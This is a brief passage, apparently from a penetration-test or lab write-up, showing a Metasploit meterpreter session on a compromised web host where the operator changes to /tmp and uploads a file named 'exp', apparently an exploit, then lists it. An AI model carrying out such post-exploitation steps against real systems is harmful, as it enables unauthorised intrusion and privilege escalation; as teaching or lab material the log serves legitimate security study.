 meterpreter > pwd
/home/andy/public_html
meterpreter > cd /tmp
meterpreter > pwd
/tmp
meterpreter > upload /root/tmp/exp exp
[*] uploading  : /root/tmp/exp -> exp
[*] Uploaded -1.00 B of 16.96 KiB (-0.01%): /root/tmp/exp -> exp
[*] uploaded   : /root/tmp/exp -> exp
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
41777/rwxrwxrwx   4096   dir   2020-03-16 11:49:05 +0800  .ICE-unix
100644/rw-r--r--  17368  fil   2020-03-16 13:46:22 +0800  exp